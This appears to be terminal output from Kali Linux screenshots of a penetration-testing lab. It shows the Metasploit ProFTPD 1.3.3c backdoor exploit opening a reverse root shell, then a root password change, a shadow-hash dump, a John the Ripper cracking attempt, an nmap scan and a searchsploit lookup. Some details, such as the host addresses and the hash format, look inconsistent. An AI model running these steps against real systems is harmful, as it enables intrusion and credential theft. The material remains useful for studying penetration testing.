 kali@kali: ~
kali@kali: ~ 117x52
msf exploit(unix/ftp/proftpd_133c_backdoor) > john hash.txt
[*] exec: john hash.txt
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
msf exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.248.128:4444
[*] 192.168.248.132:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Hyv0vUNh9vp5E90W;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Hyv0vUNh9vp5E90W\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (192.168.248.128:4444 -> 192.168.248.132:46958) at 2026-07-24 06:45:41 -0400
whoami
root
sudo passwd root
Enter new UNIX password: marsplike
Retype new UNIX password: marsplike
passwd: password updated successfully
sudo grep '^root:' /etc/shadow
root:$6$jHFwpYnd$4fz/ARQt2dgSy2QKVAWp0FmLFSqzA3vqP/o04OYCaI3haG5vbgp3conrypow8Ilb3d3gB2NEWuV1LacAZeGCx1:20658:0:99999
:7:::
exit
ls
[*] 192.168.248.132 - Command shell session 2 closed.
msf exploit(unix/ftp/proftpd_133c_backdoor) > sessions
Active sessions
===============
No active sessions.
msf exploit(unix/ftp/proftpd_133c_backdoor) > exit
┌──(kali㉿kali)-[~]
└─$ locate rockyou.txt
/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz
/usr/share/wordlists/rockyou.txt
/usr/share/wordlists/rockyou.txt.gz
┌──(kali㉿kali)-[~]
└─$ ls
crAPI-main Documents fatima.txt go layerk.txt pimpmykali python this
david.txt Downloads favor.txt hash.txt Music Projects result.txt touch
Desktop example.txt gentle.txt hello Pictures Public Templates Videos
kali@kali: ~ 116x25
└─$ echo fz/ARQt2dgSy2QKVAWp0FmLFSqzA3vqP/o04OYCaI3haG5vbgp3conrypow8Ilb3d3gB2NEWuV1LacAZeGCx1 > hash.txt
Screenshot taken
View image
┌──(kali㉿kali)-[~]
└─$ john hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (cryptoSafe [AES-256-CBC])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Proceeding with incremental:ASCII
0g 0:00:04:04 3/3 0g/s 8245Kp/s 8245Kc/s 8245KC/s hagtt8a..hsfey6t
0g 0:00:07:33 3/3 0g/s 8215Kp/s 8215Kc/s 8215KC/s elbs4M4..evsgout
0g 0:00:07:37 3/3 0g/s 8215Kp/s 8215Kc/s 8215KC/s xbvj2..x0cg6
0g 0:00:08:30 3/3 0g/s 8192Kp/s 8192Kc/s 8192KC/s bj1atsed..casyak25
0g 0:00:13:03 3/3 0g/s 8183Kp/s 8183Kc/s 8183KC/s 257b7op1..246d4745
0g 0:00:13:05 3/3 0g/s 8183Kp/s 8183Kc/s 8183KC/s kciks1th..roufmam1
0g 0:00:13:06 3/3 0g/s 8182Kp/s 8182Kc/s 8182KC/s rc1j2jr6..ilejut39
0g 0:00:13:07 3/3 0g/s 8182Kp/s 8182Kc/s 8182KC/s idedos31..iksuruna
0g 0:00:13:08 3/3 0g/s 8182Kp/s 8182Kc/s 8182KC/s swsomnall..mampater2
0g 0:00:13:09 3/3 0g/s 8182Kp/s 8182Kc/s 8182KC/s chsbume26..cacrisgos
0g 0:00:14:18 3/3 0g/s 8178Kp/s 8178Kc/s 8178KC/s senellynics..motobinamil
0g 0:00:14:19 3/3 0g/s 8177Kp/s 8177Kc/s 8177KC/s soaleink..sibldb03
kali@kali: ~ 116x25
Nmap scan report for 192.168.57.131
Host is up (0.00013s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.3c
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
MAC Address: 00:0C:29:6B:4F:8C (VMware)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.58 seconds
┌──(kali㉿kali)-[~]
└─$ searchsploit ProFTPD 1.3.3c
Exploit Title | Path
ProFTPd 1.3.3c - Compromised Source Backdoor Remote Code Execution | linux/remote/15662.txt
ProFTPd-1.3.3c - Backdoor Command Execution (Metasploit) | linux/remote/16921.rb
Shellcodes: No Results
┌──(kali㉿kali)-[~]
└─$ _
// _ACCESSING THE GRID